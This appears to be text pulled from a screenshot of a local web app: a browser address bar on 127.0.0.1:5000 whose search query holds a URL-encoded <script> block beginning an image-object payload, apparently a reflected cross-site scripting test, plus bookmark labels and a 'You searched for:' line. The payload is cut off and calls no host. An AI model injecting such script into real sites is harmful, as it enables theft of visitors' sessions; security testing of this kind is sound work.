 127.0.0.1:5000/search?query=<script>+++++var+img+%3D+new+Image%28%29%
LinkedIn chatgpt - Google Se... GitHub ChatGPT OFF-X OffensioX Internshi... Gmail
You searched for: